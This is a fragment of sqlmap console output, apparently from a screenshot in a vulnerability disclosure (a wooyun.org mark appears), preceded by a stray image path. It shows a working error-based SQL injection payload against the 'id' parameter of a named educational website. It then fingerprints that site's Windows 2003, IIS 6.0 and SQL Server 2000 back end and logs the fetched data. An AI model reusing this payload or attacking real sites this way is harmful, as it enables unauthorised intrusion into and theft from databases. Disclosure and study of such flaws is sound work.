 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=44' AND 4530=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(122)+CHAR(98)+
CHAR(58)+(SELECT (CASE WHEN (4530=4530) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(5
8)+CHAR(118)+CHAR(114)+CHAR(122)+CHAR(58))) AND 'xtnQ'='xtnQ
---
[12:34:41] [INFO] testing Microsoft SQL Server
[12:34:41] [INFO] confirming Microsoft SQL Server
[12:34:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[12:34:41] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 25 times
[12:34:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:34:41] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\jw.sxjgxy.edu.cn'
www.wooyun.org